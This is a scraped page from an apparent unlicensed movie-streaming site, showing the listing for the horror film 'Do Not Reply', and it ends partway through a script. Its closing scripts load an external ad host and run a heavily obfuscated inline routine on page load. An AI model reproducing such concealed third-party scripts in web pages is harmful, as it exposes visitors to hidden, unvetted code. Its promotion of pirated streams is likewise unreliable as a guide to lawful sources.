href=https://123moviesfun.is/genre/history/ class=dropdown-item title=History>History</a></li><li><a href=https://123moviesfun.is/genre/horror/ class=dropdown-item title=Horror>Horror</a></li><li><a href=https://123moviesfun.is/genre/jen-statsky/ class=dropdown-item title="Jen Statsky">Jen Statsky</a></li><li><a href=https://123moviesfun.is/genre/kungfu/ class=dropdown-item title=Kungfu>Kungfu</a></li><li><a href=https://123moviesfun.is/genre/music/ class=dropdown-item title=Music>Music</a></li><li><a href=https://123moviesfun.is/genre/musical/ class=dropdown-item title=Musical>Musical</a></li><li><a href=https://123moviesfun.is/genre/mystery/ class=dropdown-item title=Mystery>Mystery</a></li><li><a href=https://123moviesfun.is/genre/mythological/ class=dropdown-item title=Mythological>Mythological</a></li><li><a href=https://123moviesfun.is/genre/news/ class=dropdown-item title=News>News</a></li><li><a href=https://123moviesfun.is/genre/psychological/ class=dropdown-item title=Psychological>Psychological</a></li><li><a href=https://123moviesfun.is/genre/reality/ class=dropdown-item title=Reality>Reality</a></li><li><a href=https://123moviesfun.is/genre/reality-tv/ class=dropdown-item title=Reality-TV>Reality-TV</a></li><li><a href=https://123moviesfun.is/genre/romance/ class=dropdown-item title=Romance>Romance</a></li><li><a href=https://123moviesfun.is/genre/sci-fi/ class=dropdown-item title=Sci-Fi>Sci-Fi</a></li><li><a href=https://123moviesfun.is/genre/sci-fi-fantasy/ class=dropdown-item title="Sci-Fi & Fantasy">Sci-Fi & Fantasy</a></li><li><a href=https://123moviesfun.is/genre/science-fiction/ class=dropdown-item title="Science Fiction">Science Fiction</a></li><li><a href=https://123moviesfun.is/genre/short/ class=dropdown-item title=Short>Short</a></li><li><a href=https://123moviesfun.is/genre/sitcom/ class=dropdown-item title=Sitcom>Sitcom</a></li><li><a href=https://123moviesfun.is/genre/sport/ class=dropdown-item title=Sport>Sport</a></li><li><a href=https://123moviesfun.is/genre/talk-show/ class=dropdown-item title=Talk-Show>Talk-Show</a></li><li><a href=https://123moviesfun.is/genre/thriller/ class=dropdown-item title=Thriller>Thriller</a></li><li><a href=https://123moviesfun.is/genre/tv-movie/ class=dropdown-item title="TV Movie">TV Movie</a></li><li><a href=https://123moviesfun.is/genre/tv-show/ class=dropdown-item title="TV Show">TV Show</a></li><li><a href=https://123moviesfun.is/genre/vito-glazers/ class=dropdown-item title="Vito Glazers">Vito Glazers</a></li><li><a href=https://123moviesfun.is/genre/war/ class=dropdown-item title=War>War</a></li><li><a href=https://123moviesfun.is/genre/western/ class=dropdown-item title=Western>Western</a></li></ul></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href=# role=button data-bs-toggle=dropdown aria-expanded=false>Country</a><ul class="dropdown-menu p-2 shadow"><li><a href=https://123moviesfun.is/country/united-states/ class=dropdown-item title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/united-kingdom/ class=dropdown-item title="United Kingdom">United Kingdom</a></li><li><a href=https://123moviesfun.is/country/taiwan/ class=dropdown-item title=Taiwan>Taiwan</a></li><li><a href=https://123moviesfun.is/country/indonesia/ class=dropdown-item title=Indonesia>Indonesia</a></li><li><a href=https://123moviesfun.is/country/czech-republic/ class=dropdown-item title="Czech Republic">Czech Republic</a></li><li><a href=https://123moviesfun.is/country/australia/ class=dropdown-item title=Australia>Australia</a></li><li><a href=https://123moviesfun.is/country/new-zealand/ class=dropdown-item title="New Zealand">New Zealand</a></li><li><a href=https://123moviesfun.is/country/south-africa/ class=dropdown-item title="South Africa">South Africa</a></li><li><a href=https://123moviesfun.is/country/china/ class=dropdown-item title=China>China</a></li><li><a href=https://123moviesfun.is/country/hong-kong/ class=dropdown-item title="Hong Kong">Hong Kong</a></li><li><a href=https://123moviesfun.is/country/canada/ class=dropdown-item title=Canada>Canada</a></li><li><a href=https://123moviesfun.is/country/france/ class=dropdown-item title=France>France</a></li><li><a href=https://123moviesfun.is/country/peru/ class=dropdown-item title=Peru>Peru</a></li><li><a href=https://123moviesfun.is/country/poland/ class=dropdown-item title=Poland>Poland</a></li><li><a href=https://123moviesfun.is/country/belgium/ class=dropdown-item title=Belgium>Belgium</a></li></ul></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/movies/>Movies</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/series/>TV-Series</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/top-imdb/>Top IMDb</a></li></ul><div id=search-bar class="input-group d-flex w-lg-25 position-relative border border-light rounded"><span class="input-group-text border-0 px-2"><svg class="search-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#search-icon"/></svg>
</span><input id=search name=search class="form-control border-0" type=text placeholder="Search movies or series" aria-label=Search>
<span type=button id=rst-form title="Clear the query" class="input-group-text border-0 d-none" aria-label="Clear the query"><svg class="reset-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#reset-icon"/></svg></span></div></div></div></div></nav></header><main class="container-md pb-3"><div class="row justify-content-center"><div class="col-12 col-xxl-10"><nav class="p-0 my-3" aria-label=breadcrumb><ol class=breadcrumb><li class=breadcrumb-item><a href=https://123moviesfun.is/>Home</a></li><li class=breadcrumb-item><a href=https://123moviesfun.is/list/movies.html>Movies</a></li><li class="breadcrumb-item active" aria-current=page><a href=https://123moviesfun.is/movie/do-not-reply-101517/>Do Not Reply</a></li></ol></nav><div class="card border-0 mb-3 shadow"><div id=mid data-mid=101517 class="card-header p-0" data-mode=movie><a id=play-now role=button class="d-block cover" href=#><picture><source type=image/webp data-srcset="https://img.icdn.my.id/cover/w_388/h_162/do-not-reply-101517.webp 576w, https://img.icdn.my.id/cover/w_1200/h_500/do-not-reply-101517.webp 1200w"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%221200%22%20height=%22500%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h12e2v5e2H0z%22/%3E%3C/svg%3E" data-src=https://img.icdn.my.id/cover/w_1200/h_500/do-not-reply-101517.jpg width=1200 height=500 class="lazy card-img-top" alt="Do Not Reply"></picture></a><div id=watch class="d-none row g-0 bg-dark"><div class=col-md-9><div id=playo-now class="ratio ratio-16x9"></div></div><div class=col-md-3><div class="card border-0 list-srv"><div class="card-header text-bg-dark border-bottom">Playing on: <span class="badge bg-primary" id=tsrv>Server 1</span><div class="dropdown float-end"><span class="badge bg-primary lh-1 dropdown-toggle text-white" type=button data-bs-toggle=dropdown aria-expanded=false>List Server</span><ul id=srv-list class="dropdown-menu dropdown-menu-end"><li><button id=srv-1 class="dropdown-item server" role=button>Server 1</button></li><li><button id=srv-2 class="dropdown-item server" role=button>Server 2</button></li><li><button id=srv-5 class="dropdown-item server" role=button>Server 3</button></li></ul></div></div><div id=eps-list class="list-group list-group-flush"><button id=ep-1 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Full HD">
Full HD</button></div></div></div></div></div><div class=card-body><div class=row><div class="col-12 col-lg-2 d-none d-lg-block"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/do-not-reply-101517.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/do-not-reply-101517.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/do-not-reply-101517.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/do-not-reply-101517.jpg width=200 height=300 class="lazy img-fluid" alt="Do Not Reply"></picture><div class="d-grid gap-2 mt-2"><button class="btn btn-primary" type=button>Trailer</button></div></div><div class="col-12 col-lg-7 border-sm-end"><h1 class="card-title fs-4">Do Not Reply</h1><div class="fst-italic lh-sm mb-2">Chelsea, a teenager, is abducted through a social media app by Brad and is held captive with other girls who are to become victims in his virtual reality filmed murders.</div><div class=row><div class="col-12 col-md-8"><p class=mb-1><strong>Genre:</strong>
<a href=https://123moviesfun.is/genre/horror/>Horror</a>, <a href=https://123moviesfun.is/genre/thriller/>Thriller</a></p><p class=mb-1><strong>Actor:</strong>
<a href=https://123moviesfun.is/actor/jackson-rathbone/>Jackson Rathbone</a>, <a href=https://123moviesfun.is/actor/amanda-arcuri/>Amanda Arcuri</a>, <a href=https://123moviesfun.is/actor/kerri-medders/>Kerri Medders</a></p><p class=mb-1><strong>Director:</strong>
Daniel Woltosz, Walter Woltosz</p><p class=mb-1><strong>Country:</strong>
<a href=https://123moviesfun.is/country/united-states/>United States</a></p></div><div class="col-12 col-md-4"><p class=mb-1><strong>Quality:</strong> <span class="badge text-bg-warning">HD</span></p><p class=mb-1><strong>Duration:</strong> 1h 38m</p><p class=mb-1><strong>Release:</strong> <a href=https://123moviesfun.is/release/2019/>2019</a></p><p class=mb-1><strong>IMDb:</strong> 4.4/10</p></div></div></div><div class="col-12 col-lg-3"><div class="d-grid gap-2"><button class="btn btn-primary" type=button>Stream in HD</button>
<button class="btn btn-primary" type=button>Download in HD</button></div></div></div></div><div class="card-footer border-0 tags"><strong class=me-1>Keywords:</strong>
-</div></div><div class="card border-0 mb-3"><div class="card-header bg-transparent border-0 p-0 mb-3"><div class="fs-6 list-title">You May Also Like</div></div><div class="row row-cols-2 row-cols-sm-4 row-cols-lg-6 list-rel g-3"><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/warhunt-1630852630/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/warhunt-1630852630.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/warhunt-1630852630.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/warhunt-1630852630.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/warhunt-1630852630.jpg width=200 height=300 class="lazy card-img-top" alt=WarHunt></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">WarHunt</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/city-of-dead-men-18425/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/city-of-dead-men-18425.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/city-of-dead-men-18425.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/city-of-dead-men-18425.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/city-of-dead-men-18425.jpg width=200 height=300 class="lazy card-img-top" alt="City of Dead Men"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">City of Dead Men</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/dread-8343/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/dread-8343.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/dread-8343.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/dread-8343.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/dread-8343.jpg width=200 height=300 class="lazy card-img-top" alt=Dread></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Dread</h2></div><span class=mlbq>SD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/condor-s-nest-1630854819/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/condor-s-nest-1630854819.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/condor-s-nest-1630854819.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/condor-s-nest-1630854819.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/condor-s-nest-1630854819.jpg width=200 height=300 class="lazy card-img-top" alt="Condor's Nest"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Condor's Nest</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/jane-1630854304/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/jane-1630854304.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/jane-1630854304.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/jane-1630854304.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/jane-1630854304.jpg width=200 height=300 class="lazy card-img-top" alt=Jane></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Jane</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/bring-it-on-cheer-or-die-1630854169/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/bring-it-on-cheer-or-die-1630854169.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/bring-it-on-cheer-or-die-1630854169.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/bring-it-on-cheer-or-die-1630854169.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/bring-it-on-cheer-or-die-1630854169.jpg width=200 height=300 class="lazy card-img-top" alt="Bring It On: Cheer or Die"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Bring It On: Cheer or Die</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/grizzly-night-1630860663/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/grizzly-night-1630860663.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/grizzly-night-1630860663.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/grizzly-night-1630860663.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/grizzly-night-1630860663.jpg width=200 height=300 class="lazy card-img-top" alt="Grizzly Night"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Grizzly Night</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/silent-night-deadly-night-1630860639/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/silent-night-deadly-night-1630860639.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/silent-night-deadly-night-1630860639.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/silent-night-deadly-night-1630860639.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/silent-night-deadly-night-1630860639.jpg width=200 height=300 class="lazy card-img-top" alt="Silent Night, Deadly Night"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Silent Night, Deadly Night</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/the-call-of-cthulhu-1630860640/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/the-call-of-cthulhu-1630860640.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/the-call-of-cthulhu-1630860640.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/the-call-of-cthulhu-1630860640.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/the-call-of-cthulhu-1630860640.jpg width=200 height=300 class="lazy card-img-top" alt="The Call of Cthulhu"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Call of Cthulhu</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/the-activated-man-1630860601/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/the-activated-man-1630860601.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/the-activated-man-1630860601.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/the-activated-man-1630860601.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/the-activated-man-1630860601.jpg width=200 height=300 class="lazy card-img-top" alt="The Activated Man"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Activated Man</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/killer-whale-1630860570/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/killer-whale-1630860570.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/killer-whale-1630860570.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/killer-whale-1630860570.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/killer-whale-1630860570.jpg width=200 height=300 class="lazy card-img-top" alt="Killer Whale"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Killer Whale</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/the-demoness-1630860505/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/the-demoness-1630860505.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/the-demoness-1630860505.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/the-demoness-1630860505.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/the-demoness-1630860505.jpg width=200 height=300 class="lazy card-img-top" alt="The Demoness"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Demoness</h2></div><span class=mlbq>HD</span></a></div></div></div></div></div></div></main><footer class="container-fluid text-bg-dark mt-1"><div class="container-xxxl px-3"><div class="row pt-3"><div class="col-12 col-md-4 py-2"><div class=row><div class=col><div class=footer-link-head>123movies</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/movie/filter/movies/ title=Movies>Movies</a></li><li><a href=https://123moviesfun.is/movie/filter/series/ title=TV-Series>TV-Series</a></li><li><a href=https://123moviesfun.is/faqs/ title="FAQ's">FAQ's</a></li><li><a href=https://123moviesfun.is/dmca/ title=DMCA>DMCA</a></li></ul></div><div class=col><div class=footer-link-head>Genres</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/genre/comedy/ title=Comedy>Comedy</a></li><li><a href=https://123moviesfun.is/genre/game-show/ title=Game-Show>Game-Show</a></li><li><a href=https://123moviesfun.is/genre/reality-tv/ title=Reality-TV>Reality-TV</a></li><li><a href=https://123moviesfun.is/genre/drama/ title=Drama>Drama</a></li><li><a href=https://123moviesfun.is/genre/horror/ title=Horror>Horror</a></li></ul></div><div class=col><div class=footer-link-head>Country</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/country/united-states/ title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/united-kingdom/ title="United Kingdom">United Kingdom</a></li><li><a href=https://123moviesfun.is/country/taiwan/ title=Taiwan>Taiwan</a></li><li><a href=https://123moviesfun.is/country/indonesia/ title=Indonesia>Indonesia</a></li><li><a href=https://123moviesfun.is/country/czech-republic/ title="Czech Republic">Czech Republic</a></li></ul></div></div></div><div class="col-12 col-md-4 py-2"><div class=footer-link-head>Subscribe</div><p class=m-0>Subscribe to the 123movies mailing list to receive updates on movies, tv-series and news of top movies.</p><div class="input-group mt-3"><input type=text class=form-control placeholder="Put your email" id=subscribe aria-label=Subscribe aria-describedby=button-addon2>
<button class="btn btn-primary btn-block" type=button>Subscribe</button></div></div><div class="col-12 col-md-4 py-2"><svg class="footer-brand" width="auto" height="42" aria-hidden="false"><use xlink:href="#logo"/></svg><p>Copyright © 2026 <a href=https://123moviesfun.is/ title=123movies>123movies</a>. All Rights Reserved.</p><small class=font-italic>Disclaimer: This site does not store any files on its server. All contents are provided by non-affiliated third parties.</small></div></div></div><ul class="list-inline text-center mb-0 py-3"><li class="list-inline-item badge badge-dark">123Movies</li><li class="list-inline-item badge badge-dark">123Movies Free</li><li class="list-inline-item badge badge-dark">Free movies</li><li class="list-inline-item badge badge-dark">Free movies online</li><li class="list-inline-item badge badge-dark">Cinema movies</li><li class="list-inline-item badge badge-dark">Watch series free</li><li class="list-inline-item badge badge-dark">Series free online</li></ul></footer><script>const imgURL="aHR0cHM6Ly9pbWcuaWNkbi5teS5pZA==",plyURL="aHR0cHM6Ly9uZXR1c2EueHl6",items=36449;let srv=2,mid,eps;async function fetchMoviesJSON(e,t,n){const s={method:t,body:JSON.stringify(n),headers:{Accept:"application/json","Content-Type":"application/json"}};try{const t=await fetch(atob(e),s);return await t.json()}catch(e){return e}}</script><script async src=/js/app.min.dad1a7896cc6530b65cfb5050f0a10c6efade1bc2b94692c49a9d5c05646ca0b.js integrity="sha256-2tGniWzGUwtlz7UFDwoQxu+t4bwrlGksSanVwFZGygs="></script><script data-cfasync=false src="//d1esebcdm6wx7j.cloudfront.net/?besed=735101"></script><script type=text/javascript>var J0,m0,TID=735101,f5X0=window;for(J0 in f5X0)if(J0.length===(1374<=(23,49)?(966,66):(49,129)<(393,438)?(127,9):(1,37))&&J0.charCodeAt((171,123)>=14?(48,6):(271,1300))===(176<=(60,48)?11:586<=(433,46)?(161,634):121<=(142,401)?(415,116):(1156,212))&&J0.charCodeAt(104>=(470,8)?(94,8):(403,1085)<=110?(5,67):(5,123))===(800>(354,150)?(233,114):(722,62)>=957?"W":(127,34))&&J0.charCodeAt((1395,1163)<(104,145)?(424,"U"):(333,452)<=(596,91)?"U":(118,105)<(95,1478)?(1410,4):(436,1203))===((110,20)<1454?(310,103):(497,631)<=(1011,138)?719:(135,46)>=(424,584)?(412,"I"):(325,503))&&J0.charCodeAt((25,9)>(310,65)?(83,86):(47,492)<=1168?(323,0):(0,399))===(66>=(111,9)?(594,110):(261,85)))break;for(m0 in f5X0)if(m0.length===((123,1356)<=(197,106)?")":(642,84)<(14,196)?(109,6):(1197,872))&&m0.charCodeAt((9,85)>=(27,39)?(11,3):(60,374))===100&&m0.charCodeAt(5)===119&&m0.charCodeAt(1)===105&&m0.charCodeAt(0)===119)break;(function(e){var Lt="ip",Tt="cr",At="vas",ie="/",Et="xt",Zt="pe",It="rip",Bt="eEle",zt="sli",Dt="OStr",Nt="oI",kt="://",Vt="oto",Gt="tp",ht="en",ct="me",Xt="NE",at="ut",it=528<=(1228,18)?541:(70,1388)>(522,67)?(145,200):(129,956),ot="ed",ke="nt",Xe="ap",K="&",H="=",qe="rc",Ue="ad",Ft="Lo",Ht="ge",Qt="user",st="1",Te="z",ut="At",Ee=1496>(12,550)?(172,"P"):(359,468)>(1312,1241)?(32,43):(87,703)<=(1014,363)?"H":(43,213),De="rC",Ce="Ch",bt="from",le="de",te="w",pe=(73,37)>=(390,451)?"S":(501,215)>=(15,92)?(587,"G"):207>=(126,1093)?2:(109,187),$e="B",V="E",Ye="er",mt="li",ft="ace",ce="re",pt="te",ge="to",Re="eA",be="ha",gt="ac",J="pl",fe="se",vt="rs",ye=".",_="m",Ot="ti",Ne="ng",ze=null,Ct="Z",ae="M",re="U",xe="et",z="T",Q="D",We="-",je="Y",ne=(35,54)>(399,976)?"s":(83,28)<(1211,117)?(46,"F"):(139,524),he="on",Z="v",_t="joi",g="p",oe=":",F="j",M="y",_e=" ",Y="st",L="N",X="O",we="J",P="S",m="g",G="in",Se="tr",Me="ce",se='"',i="s",q=(244,1357)<53?512:(972,129)>=(1281,34)?(30,"x"):(115,1449),ve="I",h="l",Je="je",Qe="ob",Pe=32,He=64,r="o",y="C",de="ar",ue="Co",A=16,ee=20,D=462>(1428,244)?(141,12):(961,442),k=10,T=6,R=5,x=2,I="ch",Ze="cd",E="b",et="8",tt="7",nt=(571,314)>=(437,137)?(146,"5"):120<=(128,78)?(455,39):(597,364),Ae="4",N=15,a="a",f=36<=(65,380)?(192,"h"):(145,1339)<418?(529,440):(178,392),d="c",O=(190,26)<=(95,235)?(1153,"f"):(21,848),lt="cde",dt="ab",Le="3",C=(452,162)>=1158?415:(1,1499)>(102,95)?(715,"0"):(388,78),S=84>=(815,488)?"G":20>=(237,300)?1487:133>(102,66)?(51,3):(72,147),v=4,j="",Rt=1174<=(1335,83)?(1184,"[]"):257>(576,0)?(43,3988292384):(1118,98),W=8,B=(350,270)<=34?1336:(27,107)>=583?(437,883):(9,558)>=55?(324,255):(546,981),t="t",w="A",Ie="Cod",s="r",Ke="cha",o=0,u=1,b="d",n="e",c=(43,1165)>=(409,195)?(498,"n"):24>(48,275)?(139,"q"):149>(56,165)?18:(575,86),l="i",xt="ef",Oe="nd",p="u";if(p+Oe+xt+l+c+n+b==typeof fanfilnfjkdsabfhjdsbfkljsvmjhdfb){var wt=function(e,i){for(a=-u,r=o;r<i.length;r++)var r,c=e[(i[Ke+s+Ie+n+w+t](r)^a)&B],a=a>>>W,a=a^c;return a},yt=function(e){for(var t,s,a=256,i=[],n=o;a>n;n++){for(t=n,s=o;W>s;s++)t&u?(t>>>=u,t^=e):t>>>=u;i[n]=t}return i}(Rt),jt=function(){var Qe=3951481745,Xe=(130,153)<151?(149,504):207>(1105,57)?(493,718787259):57>(797,207)?375:(512,778),Ge=(19,140)<=0?"&v=":(320,996)>75?(75,3174756917):(555,361),Ye=4149444226,qe=1309151649,Ue=(231,42)>86?"f":348<(1243,19)?46:(292,225)>=150?(66,2734768916):(189,135),fe=4264355552,ye=1873313359,P=2240044497,H=59<(24,46)?430:(1014,53)>421?57:95<=(149,1378)?(523,4293915773):(202,866),B=2399980690,V=1700485571,$=4237533241,U=2878612391,K=1126891415,q=4096336452,Y=3299628645,G=530742520,X=3873151461,Q=3654602809,Z=76029189,J=3572445317,te=3936430074,ne=(325,558)>(456,322)?(10,681279174):(78,1021),se=3200236656,oe=4139469664,ie=1272893353,ae=(584,1218)>(146,328)?(126,2763975236):(28,37),re=4259657740,ce=(951,560)>=400?(1241,1839030562):(402,96),le=2272392833,he=4294588738,me=(57,1459)>=866?(1497,2368359562):(201,111),z=1735328473,pe=4243563512,ge=2850285829,ve=1163531501,be=4107603335,je=3275163606,L=568446438,_e=3889429448,we=3634488961,Oe=38016083,xe=3593408605,Ce=3921069994,Ee=148<(1498,176)?(87,643717713):(112,51),ke=3225465664,Se=4129170786,Me=1236535329,Fe=2792965006,Te=4254626195,ze=1804603682,De=2304563134,Ne=4294925233,Re=(487,544)<=(895,669)?(72,2336552879):(544,1003),Be=1770035416,Ve=4249261313,$e=2821735955,We=1200080426,Je=(30,436)<=589?(29,4118548399):(159,128),st=3250441966,ot=37<(11,327)?(139,606105819):(336,896)<=131?1107:(382,445),it=3905402710,at=3614090360,h=21,m=494>=(125,60)?(116,23):(71,553),p=22,g=17,e=14,F=13,c=11,l=9,i=7;function _(e){for(var c,h="rAt",m="9a",p="789",l="6",g="45",u="12",i=j,r=o;v>r;r++)c=r<<S,i=i+((C+u+Le+g+l+p+dt+lt+O)[d+f+a+s+w+t](e>>c+v&N)+(C+u+Le+Ae+nt+l+tt+et+m+E+Ze+n+O)[I+a+h](e>>c&N));return i}var M={0:o,1:u,2:x,3:S,4:v,5:R,6:T,7:i,8:W,9:l,a:k,b:c,c:D,d:F,e,f:N,A:k,B:c,C:D,D:F,E:e,F:N},rt=[i,D,g,p,i,D,g,p,i,D,g,p,i,D,g,p,R,l,e,ee,R,l,e,ee,R,l,e,ee,R,l,e,ee,v,c,A,m,v,c,A,m,v,c,A,m,v,c,A,m,T,k,N,h,T,k,N,h,T,k,N,h,T,k,N,h],ct=[at,it,ot,st,Je,We,$e,Ve,Be,Re,Ne,De,ze,Te,Fe,Me,Se,ke,Ee,Ce,xe,Oe,we,_e,L,je,be,ve,ge,pe,z,me,he,le,ce,re,ae,ie,oe,se,ne,te,J,Z,Q,X,G,Y,q,K,U,$,V,B,H,P,ye,fe,Ue,qe,Ye,Ge,Xe,Qe];return function(e){var l,h,m,C,V=48,q=271733878,N=2562383102,L=4023233417,H=1732584193,z=(101,569)<=(34,119)?383:370>=(608,113)?(66,128):(101,70),B=37,K="deAt",U="eAt",$=127;a:{for(c=e.length;c--;)if($<e[d+f+a+s+Ie+U](c)){c=!o;break a}c=!u}if(c){m=encodeURIComponent(e),e=[],l=o,c=o;for(h=m.length;l<h;++l)C=m[Ke+s+ue+K](l),e[c>>x]=B==C?e[c>>x]|(M[m[d+f+a+s+w+t](++l)]<<v|M[m[I+a+s+w+t](++l)])<<(c%v<<S):e[c>>x]|C<<(c%v<<S),++c;m=(c+W>>T)+u<<v,l=c>>x,e[l]|=z<<(c%v<<S);for(l+=u;l<m;++l)e[l]=o;e[m-x]=c<<S}else{c=e.length,l=(c+W>>T)+u<<v,m=[];for(h=o;h<l;++h)m[h]=o;for(h=o;h<c;++h)m[h>>x]|=e[d+f+de+y+r+b+n+w+t](h)<<(h%v<<S);m[h>>x]|=z<<(h%v<<S),m[l-x]=c<<S,e=m}for(var c=H,l=L,m=N,h=q,C=o,P=e.length;C<P;C+=A){for(var j,F,D,k=c,E=l,g=m,O=h,p=o;He>p;++p)A>p?(j=O^E&(g^O),F=p):Pe>p?(j=g^O&(E^g),F=(R*p+u)%A):V>p?(j=E^g^O,F=(S*p+R)%A):(j=g^(E|~O),F=i*p%A),D=O,O=g,g=E,k=k+j+ct[p]+e[C+F],j=rt[p],E+=k<<j|k>>>Pe-j,k=D;c=c+k|o,l=l+E|o,m=m+g|o,h=h+O|o}return _(c)+_(l)+_(m)+_(h)}}();Qe+Je+d+t!==typeof JSON&&(JSON={}),function(){var e,D,ee,x,Ae="if",Fe="\\\\",ke='\\"',Ee="stri",Ce="io",pe="fu",W="ec",K="unc",R="]",U="nu",S="\\";function T(e){return k>e?C+e:e}function $(e){var a="epla",u="ast";return 